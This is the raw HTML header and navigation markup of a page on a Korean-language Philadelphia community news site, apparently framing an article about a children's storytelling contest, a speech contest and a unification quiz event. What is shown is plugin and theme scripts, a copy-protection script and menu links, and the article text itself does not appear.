<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=96a42f563c6c5475ab1d90e15c39c36f&mb_nonce_time=1768954121&wp_nonce_value=6a6d4925fc&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=96a42f563c6c5475ab1d90e15c39c36f&mb_nonce_time=1768954121&wp_nonce_value=6a6d4925fc&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "%eb%8f%99%ed%99%94%ea%b5%ac%ec%97%b0-%eb%8c%80%ed%9a%8c-%eb%82%98%ec%9d%98-%ea%bf%88-%eb%a7%90%ed%95%98%ea%b8%b0-%eb%8c%80%ed%9a%8c-%ed%86%b5%ec%9d%bc-%ea%b3%a8%eb%93%a0%eb%b2%a8-%ed%96%89%ec%82%ac";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252F%2525EB%25258F%252599%2525ED%252599%252594%2525EA%2525B5%2525AC%2525EC%252597%2525B0-%2525EB%25258C%252580%2525ED%25259A%25258C-%2525EB%252582%252598%2525EC%25259D%252598-%2525EA%2525BF%252588-%2525EB%2525A7%252590%2525ED%252595%252598%2525EA%2525B8%2525B0-%2525EB%25258C%252580%2525ED%25259A%25258C-%2525ED%252586%2525B5%2525EC%25259D%2525BC-%2525EA%2525B3%2525A8%2525EB%252593%2525A0%2525EB%2525B2%2525A8-%2525ED%252596%252589%2525EC%252582%2525AC%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/%EB%8F%99%ED%99%94%EA%B5%AC%EC%97%B0-%EB%8C%80%ED%9A%8C-%EB%82%98%EC%9D%98-%EA%BF%88-%EB%A7%90%ED%95%98%EA%B8%B0-%EB%8C%80%ED%9A%8C-%ED%86%B5%EC%9D%BC-%EA%B3%A8%EB%93%A0%EB%B2%A8-%ED%96%89%EC%82%AC/";shareData["title"]			= "동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/IMG_3998-1.jpg";shareData["content"]	= "Source: 재미한국학교 동중부지역협의회";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/8977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/%eb%8f%99%ed%99%94%ea%b5%ac%ec%97%b0-%eb%8c%80%ed%9a%8c-%eb%82%98%ec%9d%98-%ea%bf%88-%eb%a7%90%ed%95%98%ea%b8%b0-%eb%8c%80%ed%9a%8c-%ed%86%b5%ec%9d%bc-%ea%b3%a8%eb%93%a0%eb%b2%a8-%ed%96%89%ec%82%ac/" />
<link rel='shortlink' href='https://philain.com/?p=8977' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "8518f0f7f4";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="643b69ec80";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/phila-news/",
                    "name": "필라 뉴스"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/%eb%8f%99%ed%99%94%ea%b5%ac%ec%97%b0-%eb%8c%80%ed%9a%8c-%eb%82%98%ec%9d%98-%ea%bf%88-%eb%a7%90%ed%95%98%ea%b8%b0-%eb%8c%80%ed%9a%8c-%ed%86%b5%ec%9d%bc-%ea%b3%a8%eb%93%a0%eb%b2%a8-%ed%96%89%ec%82%ac/",
                    "name": "동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져.."                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-8977 single-format-standard wp-theme-Newspaper td-standard-pack unselectable -------- global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
